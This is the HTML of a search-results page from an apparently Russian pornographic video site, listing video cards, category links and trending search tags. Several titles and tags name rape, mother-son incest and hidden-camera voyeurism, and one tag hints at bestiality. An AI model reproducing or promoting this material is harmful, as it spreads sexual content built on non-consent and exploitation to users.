														<div class="sticky">
				<div class="box">
					1:46:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мама, папа, я - веселая семья (русский порно фильм)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6519/" title="Моя сестра и я | My Sister and Me, порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6519/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6519/650x366/29.jpg" alt="Моя сестра и я | My Sister and Me, порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/64f7e929a280ab9bff4c06418954f911/6000/6519/6519.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6519" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6519" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:50
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Моя сестра и я | My Sister and Me, порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5721/" title="Изнасилованная ангелом 2 - с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5721/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5721/650x366/12.jpg" alt="Изнасилованная ангелом 2 - с русским переводом"  data-preview="https://huyamba.info/get_file/1/14aa7984db0149207aa13c80e44efd80/5000/5721/5721.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5721" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5721" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Изнасилованная ангелом 2 - с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>852K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5722/" title="Изнасилованная ангелом 3: Сексуальная фантазия мастера пыток" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5722/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5722/650x366/7.jpg" alt="Изнасилованная ангелом 3: Сексуальная фантазия мастера пыток"  data-preview="https://huyamba.info/get_file/1/736e303ed9fa074bacf71b715cc2f98f/5000/5722/5722.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5722" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5722" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:15
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Изнасилованная ангелом 3: Сексуальная фантазия мастера пыток</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>141K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/569/" title="Домашнее порно видео русской молодой красивой парочки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/569/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/569/650x366/3.jpg" alt="Домашнее порно видео русской молодой красивой парочки"  data-preview="https://huyamba.info/get_file/1/9135769341320f4705ef150d64f36dc1/0/569/569.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="569" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="569" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:19
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео русской молодой красивой парочки</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>134K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2217/" title="Молодой паренек снял себе зрелую старушку для секса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2217/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2217/650x366/7.jpg" alt="Молодой паренек снял себе зрелую старушку для секса"  data-preview="https://huyamba.info/get_file/1/2332aaa22b5c66312d7efe900837c080/2000/2217/2217.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2217" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2217" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодой паренек снял себе зрелую старушку для секса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>239K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7334/" title="Порно фильмы: Клан 2 | Der Clan 2 (1999) с русской озвучкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7334/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7334/650x366/4.jpg" alt="Порно фильмы: Клан 2 | Der Clan 2 (1999) с русской озвучкой"  data-preview="https://huyamba.info/get_file/1/563f91d436ac5994ec1483865c4ab701/7000/7334/7334.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7334" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7334" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:30:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Клан 2 | Der Clan 2 (1999) с русской озвучкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>529K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BC%D0%B0%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/инцест-мама,-мачеха-сестра-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, мачеха сестра фильм с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-фильм-озвучка-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, и папа фильм озвучка с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, и папа фильм с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-student-фильм-озвучка-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, и папа student фильм озвучка с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-и-папа-зооо/">
                    инцест мама мачеха фильм с русским переводом мама и папа зооо
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-и-сын-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама и сын и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-с-большой-задней-и-сын-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама с большой задней и сын и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-с-большими-сиськами-и-сын-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама с большими сиськами и сын и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-бола-мачеха-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама бола мачеха фильм с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама мачеха фильм с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама,-мачеха-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, мачеха фильм с русским переводом ретро мама и сын
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>304</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>853</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>11</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4949.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3475 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769647835"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769647835"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769647835"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
